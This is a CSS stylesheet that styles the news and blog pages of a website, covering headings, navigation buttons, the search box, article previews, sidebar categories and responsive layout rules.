.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #BE2723; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #BE2723; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #BE2723; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #BE2723; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #BE2723; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #BE2723; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #BE2723; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #BE2723; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #BE2723; border-bottom: 1px solid #BE2723; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #BE2723; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #BE2723; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #BE2723; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #BE2723; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #BE2723; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #BE2723; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #BE2723; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #BE2723; border-bottom: 1px solid #BE2723; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #BE2723; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #BE2723; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #BE2723 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #BE2723; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #BE2723; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #BE2723; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #BE2723 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
